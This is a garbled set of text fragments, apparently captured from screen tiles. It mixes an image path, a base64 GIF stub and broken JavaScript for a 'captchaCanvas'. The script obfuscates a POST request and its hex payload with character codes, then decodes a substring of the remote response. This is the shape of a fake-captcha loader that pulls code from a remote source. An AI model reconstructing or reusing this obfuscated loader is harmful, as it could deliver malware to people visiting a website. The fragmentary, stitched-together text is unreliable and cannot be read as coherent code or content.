
gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="d
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV
,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rando
4);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.strin
(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,
ult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
or bypass
atching